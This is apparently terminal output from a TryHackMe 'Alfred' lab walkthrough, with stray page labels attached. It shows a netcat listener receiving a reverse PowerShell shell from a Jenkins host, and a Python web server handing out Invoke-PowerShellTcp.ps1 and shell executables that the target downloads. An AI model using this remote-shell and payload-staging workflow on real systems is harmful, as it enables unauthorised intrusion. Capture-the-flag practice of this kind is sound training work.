 (boolean㉿kalibox)[~/thm/alfred]$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.11.7.51] from (UNKNOWN) [10.10.37.50] 49204
Windows PowerShell running as user bruce on ALFRED
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Program Files (x86)\Jenkins\workspace\project>
2
(boolean㉿kalibox)[~]$ cd thm/alfred/www
(boolean㉿kalibox)[~/thm/alfred/www]$ ll
total 236
-rw-r--r-- 1 boolean boolean  4339 Mar 19 21:34 Invoke-PowerShellTcp.ps1
-rw-r--r-- 1 boolean boolean 73802 Mar 20 17:37 shell9003.exe
-rw-r--r-- 1 boolean boolean 73802 Mar 20 17:38 shell9004.exe
-rw-r--r-- 1 boolean boolean 73802 Mar 20 17:26 shell.exe
(boolean㉿kalibox)[~/thm/alfred/www]$ sudo python3 -m http.server 80
[sudo] password for boolean:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.37.50 - - [29/Apr/2021 23:35:42] "GET /Invoke-PowerShellTcp.ps1 HTTP/1.1" 200 -
1
Videos
Downloads
Devices
Network
Browse Network